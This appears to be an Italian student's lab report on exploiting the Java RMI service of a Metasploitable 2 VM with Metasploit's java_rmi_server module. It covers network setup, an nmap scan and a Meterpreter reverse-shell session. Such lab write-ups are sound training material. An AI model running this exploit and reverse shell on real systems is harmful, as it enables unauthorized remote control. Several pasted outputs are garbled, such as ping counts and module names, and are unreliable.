Progetto Settimanale

La traccia ci chiede di sfruttare la vulnerabilità Java RMI con Metasploit al fine di ottenere una sessione di Meterpreter sulla macchina remota.

Java RMI

Java RMI ci permette di invocare i metodi di un oggetto di una applicazione Java in esecuzione su una macchina remota.

Impostazione degli indirizzi IP

L'esercizio ci chiede di modificare gli indirizzi sulle macchine Kali e Metasploitable 2.

Kali con l'indirizzo IP: 192.168.11.111.

```
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

source /etc/network/interfaces.d/*

# The loopback network interface
auto lo
iface lo inet loopback

auto eth0
#iface eth0 inet dhcp
iface eth0 inet static
address 192.168.11.111/24
gateway 192.168.11.1
```

Metasploitable 2 con l'indirizzo IP: 192.168.11.112.

```
# The loopback network interface
auto lo
iface lo inet loopback

# The primary network interface
auto eth0
iface eth0 inet static
address 192.168.50.101
netmask 255.255.255.0
network 192.168.50.0
broadcast 192.168.50.255
gateway 192.168.50.1
```

```
# The loopback network interface
auto lo
iface lo inet loopback

# The primary network interface
auto eth0
iface eth0 inet static
address 192.168.11.112
netmask 255.255.255.0
network 192.168.11.0
broadcast 192.168.11.255
gateway 192.168.11.1
```

Verifica comunicazione macchine:

Metasploitable

Kali

```
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ping 192.168.11.111
PING 192.168.11.111 (192.168.11.111) 56(84) bytes of data.
64 bytes from 192.168.11.111: icmp_seq=1 ttl=64 time=7.57 ms
64 bytes from 192.168.11.111: icmp_seq=2 ttl=64 time=0.761 ms
64 bytes from 192.168.11.111: icmp_seq=3 ttl=64 time=0.766 ms
64 bytes from 192.168.11.111: icmp_seq=4 ttl=64 time=0.747 ms
64 bytes from 192.168.11.111: icmp_seq=5 ttl=64 time=0.756 ms
64 bytes from 192.168.11.111: icmp_seq=5 ttl=64 time=0.781 ms
64 bytes from 192.168.11.111: icmp_seq=6 ttl=64 time=0.781 ms
65 bytes from 192.168.11.111: icmp_seq=6 ttl=64 time=0.781 ms
66 packets transmitted, 6 received, 0% packet loss, time 5006ms
67 packets transmitted, 6 received, 0% packet loss, time 5006ms
68 packets transmitted, 6 received, 0% packet loss, time 5006ms
69 packets transmitted, 6 received, 0% packet loss, time 5006ms
```

Kali Metasploitable

Vulnerabilità sulla porta 1099 - Java RMI

Le vulnerabilità sulle porte le troviamo facendo una o più scansioni sull'indirizzo della macchina che vogliamo attaccare; normalmente andremo ad utilizzare nmap e nessus.

Nel nostro caso la vulnerabilità ci viene già illustrata dalla traccia, per una conferma si può fare comunque una scansione. Nel mio caso l'ho fatta con nmap per avere una scansione veloce ed oggettiva.

Scansione:

```
(kali* kali)=[~]
$ nmap -A -T4 192.168.11.112
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-02 04:06 CEST
Nmap scan report for 192.168.11.112
Host is up (0.0014s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.11.111
| Logged in as ftp
```

```
100000 2
                             111/tcp
                                         rpcbind
     100000 2
                                         rpcbind
                             111/udp
    100003 2,3,4
                           2049/tcp
                                         nfs
     100003
             2,3,4
                           2049/udp
                                         nfs
    100005 1,2,3
                         35170/udp
                                        mountd
    100005 1,2,3
                          47703/tcp
                                        mountd
    100021 1,3,4
100021 1,3,4
                          37147/udp
                                        nlockmgr
                           38937/tcp
                                        nlockmgr
    100024 1
                           33404/udp
                                       status
    100024 1
                          48419/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open
                 bindshell Metasploitable root shell
2049/tcp open nfs
                               2-4 (RPC #100003)
2121/tcp open ftp
                               ProFTPD 1.3.1
3306/tcp open mysqlil
                               MySQL 5.0.51a-3ubuntu5
  mysql-info:
     Protocol: 10
    Version: 5.0.51a-3ubuntu5
    Thread ID: 9
     Capabilities flags: 43564
    Some Capabilities: Support41Auth, SupportsTransactions, SwitchToSSLAfterHandshake,
```

Come si può vedere dalla scansione, nmap ci fa vedere tutte le porte e servizi attivi e in questo caso possiamo vedere che la porta ed il sevizio corrispondono a quello che ci è stato detto.

Acquisizione sessione remota Meterpreter

Per avere una sessione remota Meterpreter dobbiamo fare alcuni passaggi:

1. Partiamo dalla ricerca dell'exploit che ci serve, utilizzando il nome della vulnerabilità per fare la ricerca Metasploit che ci darà una serie di exploit che potremmo utilizzare.

msf6 > search java rmi				
Matching Modules				
# Name	Disclosure Date	Rank	Check	Descr
iption				
<u>· </u>	_ _			
<pre>0 exploit/multi/http/atlassian_crowd_pdkinstall_plugin_upload_rce sian Crowd pdkinstall Unauthenticated Plugin Upload RCE</pre>	2019-05-22	excellent	Yes	Atlas
1 exploit/multi/misc/java_jmx_server	2013-05-22	excellent	Yes	Java
JMX Server Insecure Configuration Java Code Execution				
<pre>2 auxiliary/scanner/misc/java_jmx_server</pre>	2013-05-22	normal	No	Java
JMX Server Insecure Endpoint Code Execution Scanner				
3 auxiliary/gather/java_rmi_registry		normal	No	Java
RMI Registry Interfaces Enumeration	2011 10 15	oveellent	Voc	Jawa
4 exploit/multi/misc/java_rmi_server RMI Server Insecure Default Configuration Java Code Execution	2011-10-15	excellent	Yes	Java
5 auxiliary/scanner/misc/java_rmi_server	2011-10-15	normal	No	Java
RMI Server Insecure Endpoint Code Execution Scanner	2011-10-13	Hormac	NU	Java
6 exploit/multi/browser/java_rmi_connection_impl	2010-03-31	excellent	No	Java
RMIConnectionImpl Deserialization Privilege Escalation				
7 exploit/multi/browser/java_signed_applet	1997-02-19	excellent	No	Java
Signed Applet Social Engineering Code Execution				
<pre>8 exploit/multi/http/jenkins_metaprogramming</pre>	2019-01-08	excellent	Yes	Jenki
ns ACL Bypass and Metaprogramming RCE				
9 exploit/linux/misc/jenkins_java_deserialize	2015-11-18	excellent	Yes	Jenki
ns CLI RMI Dava Deserialization Vulnerability	2227 25 27			
10 exploit/multi/browser/firefox_xpi_bootstrapped_addon	2007-06-27	excellent	No	Mozil
<pre>la Firefox Bootstrapped Addon Social Engineering Code Execution 11 exploit/multi/http/totaljs_cms_widget_exec</pre>	2019-08-30	excellent	Voc	Total
11 exptoit/mutti/nttp/totat/s_cms_widget_exec	2019-08-30	excertent	res	Totat


2. Dopo che abbiamo fatto la ricerca e abbiamo ottenuto una lista degli exploit che possiamo utilizzare, andiamo a provarne uno. Meterpreter ci suggerisce un exploit da usare, ma potrebbe non essere quello giusto.

Per cominciare, ho iniziato con quello suggerito però bisogna testarli tutti fino a trovare quello giusto o il più indicato. Dopo averli tesati, l'exploit che sono andato ad utilizzare è exploit/multi/misc/java_rmi_server.

```
msf6 exploit(multi/http/totaljs_cms_widget_exec) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
```

2b. Dobbiamo andare a mettere i parametri di configurazione richiesti dall'exploit. In questo caso specifico il parametro richiesto è rhost.

3. Controlliamo quali sono le configurazioni che ci richiede per poter fare l'exploit.



Le configurazioni che chiede sono RHOSTS.

RHOSTS: Ci chiede di inserire l'IP della macchina della vittima, nel nostro caso quello di Metasploitable.

```
msf6 exploit(multi/mist/java_rmi_server) > set rhost 192.168.11.112
rhost ⇒ 192.168.11.112 timex telesto
```

4. Controlliamo che tutto sia stato impostato correttamente.

5. Lanciamo l'exploit. Nel caso che l'exploit sia andata a buon fine ci dirà che la sessione è aperta.

```
msf6 exploit(multi/misc/java_rmi_server) > exploit

[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/5wIhJjt8
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:51802) at 2022-09-02 03:13:08 +0200
meterpreter > ■
```

Meterpreter

E' un programma che si avvia in memoria da metasploit ed è versatile.

Una volta ottenuta la Shell con Meterpreter possiamo inserire dei comandi.

1. Con **Ifconfig** andiamo a verificare la configurazione di rete.

```
<u>meterpreter</u> > ifconfig
Interface 1
             : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask :
Interface 2
             : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::14fe:53ff:fe6e:265a
IPv6 Netmask : ::
meterpreter >
```

2. Con **Route** andiamo a controllare le informazioni sulla tabella di routing della macchina vittima.

3. Sysinfo ci fa vedere le informazioni del sistema come OS della macchina vittima.

```
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > java/linux
```